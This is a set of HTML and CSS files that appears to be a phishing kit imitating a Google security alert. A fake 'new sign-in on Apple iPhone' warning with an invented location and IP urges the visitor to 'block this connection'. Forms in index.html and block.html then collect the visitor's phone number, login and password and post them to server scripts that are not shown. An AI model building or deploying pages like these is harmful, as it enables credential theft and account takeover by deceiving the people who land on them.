
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="">
  <title>Registration Form</title>
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
  <link rel="stylesheet" href="style.css">
</head>
<body class="">

  <div class="d-flex flex-column flex-md-row align-items-center p-3 px-md-4 mb-3 bg-white border-bottom shadow-sm">
    <img src="google_logo.jpg">
    <nav class="my-2 my-md-0 mr-md-3">
    </nav>
  </div>

  <div class="container mt-5"><br>
    <h3 class="my-0 font-weight-normal">New sign-in on Apple iPhone</h3><br>
    <p>Your account is at risk if this wasn't you</p>

    <div class="row ">
      <img src="iphone_x.jpg">
      <div role="listitem" class="SCYJYc"><div class="gIpY2b" style="padding-left:30px"><div class="iegjpc"><span class="ijNgLe">Apple iPhone</span></div><div class="N2V6ic">Safari (Browser)</div><div class="mb-4 mt-2" style="padding-left:0px"><li>Time: 11 April, 11:30</li><li>Location: palestinian territories</li><div class="ml-4"><p>79.138.216.148 (IP address)</p></div></div></div></div>
    </div>



    <div class="vzFH0" jsname="y9Vufe">Do you recognise this activity?</div><br>

    
    <a class="btn btn-light mb-5" href="yes.html" >Yes, it was me</a>
    
    <form action="main.py" method="post">
      <input type="text" class="form-control" name="login" id="login" placeholder="Phone number"><br>
      <button class="btn btn-primary mb-3 phone_btn" type="submit">Next</button>
    </form>

</body>
</html>
</file>

<file: block.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="">
  <title>Registration Form</title>
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
  <link rel="stylesheet" href="style.css">
</head>
<body class="">

  <div class="d-flex flex-column flex-md-row align-items-center p-3 px-md-4 mb-3 bg-white border-bottom shadow-sm">
    <img src="google_logo.jpg">
    <nav class="my-2 my-md-0 mr-md-3">
    </nav>
  </div>

  <div class="container mt-5"><br>
    <h3 class="my-0 font-weight-normal">Confirming that it's you</h3><br>
    <p>to confirm that it's you please enter the phone number for this Google account</p>

    <form action="main.php" method="post">
      <input type="text" class="form-control" name="login" id="login" placeholder="login"><br>
      <input type="password" class="form-control" name="pass" id="pass" placeholder="password"><br>
      <button class="btn btn-primary mb-3 phone_btn" type="submit">Next</button>
    </form>


</body>
</html>
</file>

<file: no.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="">
  <title>Registration Form</title>
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
  <link rel="stylesheet" href="style.css">
</head>
<body class="">

  <div class="d-flex flex-column flex-md-row align-items-center p-3 px-md-4 mb-3 bg-white border-bottom shadow-sm">
    <img src="google_logo.jpg">
    <nav class="my-2 my-md-0 mr-md-3">
    </nav>
  </div>

  <div class="container mt-5"><br>
    <h3 class="my-0 font-weight-normal">Your account may be at risk</h3><br>
    <p>If this wasn't you, someone else is using your password to access your Google Account. You should block this connection immediately.</p><br>


    <div class="row">
      <a class="btn mb-5 cancel mr-md-auto ml-3" href="index.html">Cancel</a>
      <a class="btn mb-5 block mr-3 btn-primary" href="block.html" >Block this connection</a>
    </div>




</body>
</html>
</file>
<file: style.css>
.container{
  width: 100%;
  max-width: 530px;
  box-shadow: 0 0 5px 0 rgba(0,0,0,0.3);
  border-radius: 9px;
}
.btn{
  width: 49%;
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.3);
}
.cancel{
  width: 20%;
  box-shadow: 0 0 4px 0 rgba(0,0,0,0);
}
.block{
  width: auto;
  background:
}
.phone_btn{
  width: 30%;
}
</file>
